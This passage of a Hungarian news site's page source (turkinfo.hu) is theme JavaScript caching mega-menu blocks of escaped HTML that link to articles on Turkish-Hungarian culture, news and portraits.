td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\">Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 